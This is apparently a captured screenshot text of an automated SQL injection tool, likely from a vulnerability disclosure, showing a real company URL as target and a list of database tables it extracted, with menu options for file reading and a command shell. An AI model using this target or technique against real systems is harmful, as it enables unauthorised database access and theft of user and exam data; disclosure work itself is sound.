 Target: http://oes.hhi.com.cn/New_View.aspx?action=view&type=2&infoid=43
Analyze Pause
Keyword: Auto Detect
Syntax: Auto Detect
Database: Auto Detect
Method: GET
Type: Auto Detect
Load Save
Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

VOTE_TYPE_INFO
USER_POSITION_INF
USER_BASE_INFO
USER_DEP_INFO
SYS_SEQUENCE
EXAM_CARD_INFO
SYSTEM_ROLE_LIMIT
SYSTEM_MODULE_IN
EXAM_RESULT_INFO
SYSTEM_ICON_INFO
EXAM_RESULT_ROLE
EXAM_RESULT_ROLE
SYSTEM_LIMIT_INFO

Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get

Status: I'm IDLE
Clear Log

Table found: dtproperties
Table found: EXAM_P_WAY_INFO
Table found: EXAM_PAPER_INFO
Table found: EXAM_QUESTION_INFO

www.wooyun.org